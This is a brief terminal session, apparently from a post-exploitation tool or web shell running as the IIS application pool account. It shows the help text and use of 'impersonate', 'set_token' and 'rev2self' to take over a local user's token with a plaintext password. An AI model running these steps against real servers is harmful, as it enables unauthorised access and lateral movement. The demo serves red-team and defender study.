 (ST) IIS APPPOOL\DefaultAppPool@DESKTOP-DH3LRI4:C:/inetpub/wwwroot$ help impersonate
usage: impersonate domain username password
Impersonate user with credentials
positional arguments:
  domain    Domain name of user account (if this parameter is ".", the function validates the account by using only the local account database)
  username  Name of the user account to log on
  password  Plaintext password for the user account
Examples:
  impersonate . localuser P4ssw0rd
  impersonate lab.local domainuser P4ssw0rd
(ST) IIS APPPOOL\DefaultAppPool@DESKTOP-DH3LRI4:C:/inetpub/wwwroot$ impersonate . secu P4ssw0rd!
Impersonated user: '.\secu' with Token: '1636'
(ST) IIS APPPOOL\DefaultAppPool@DESKTOP-DH3LRI4:C:/inetpub/wwwroot$ set_token 1636
Impersonated user: 'DESKTOP-DH3LRI4\secu' with token: '1636'
(ST) DESKTOP-DH3LRI4\secu@DESKTOP-DH3LRI4:C:/inetpub/wwwroot$ whoami -g
  Group Name                        SID
  DESKTOP-DH3LRI4\None              S-1-5-21-3353655227-76069884-3274741854-513
  Everyone                          S-1-1-0
  BUILTIN\Users                     S-1-5-32-545
  NT AUTHORITY\INTERACTIVE          S-1-5-4
  CONSOLE LOGON                     S-1-2-1
  NT AUTHORITY\Authenticated Users  S-1-5-11
  NT AUTHORITY\This Organization    S-1-5-15
  NT AUTHORITY\Local account        S-1-5-113
  NT AUTHORITY\NTLM Authentication  S-1-5-64-10
(ST) DESKTOP-DH3LRI4\secu@DESKTOP-DH3LRI4:C:/inetpub/wwwroot$ rev2self
[*] Token 1636 has been dereferenced (this does not mean that the token has been released)
(ST) IIS APPPOOL\DefaultAppPool@DESKTOP-DH3LRI4:C:/inetpub/wwwroot$